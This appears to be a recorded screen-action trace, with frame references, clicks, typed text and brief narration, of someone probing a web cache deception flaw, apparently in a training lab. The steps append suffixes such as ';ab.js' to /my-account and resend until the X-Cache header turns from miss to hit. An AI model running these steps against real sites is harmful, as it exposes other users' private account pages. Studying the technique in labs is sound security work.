
Resend the /my-account request, then probe the /my-account/ab path variant
click(42, 110)
text(/a)

text(b)

click(42, 111)
text(?a=ab.)

Resend with the ab.js suffix and review the returned 200 account page
text(js)

click(40, 111)

scroll(down, 3)

scroll(up, 3)
text(;)

Resend /my-account;ab.js until X-Cache goes from miss to hit
click(42, 111)

click(42, 111)
